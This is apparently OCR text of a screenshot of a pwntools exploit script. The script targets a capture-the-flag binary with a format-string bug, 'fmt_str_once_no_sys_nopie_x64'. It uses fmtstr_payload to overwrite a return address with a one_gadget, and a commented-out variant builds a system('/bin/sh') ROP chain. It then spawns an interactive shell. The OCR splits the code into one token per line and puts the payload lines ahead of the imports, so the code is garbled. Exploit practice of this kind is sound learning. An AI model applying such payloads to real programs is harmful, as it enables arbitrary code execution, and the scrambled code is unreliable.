
# payload = fmtstr_payload(6, {new_rbp + 0x8
:pop_rdi_ret , new_rbp+0x10:binsh_addr ,
new_rbp+0x18:sys_addr})
payload
=
fmtstr_payload(
6
, {new_rbp
+
0x8
:one_gadgat })
io.sendafter(dem,payload)
io.interactive()
#!/usr/bin/env python3
# coding=utf-8
from
pwn
import
*
import
pwn_script
arch
=
'amd64'
pwn_script.init_pwn_linux(arch)
pwnfile
=
'./fmt_str_once_no_sys_nopie_x64'
io
=
process(pwnfile)
elf
=
ELF(pwnfile)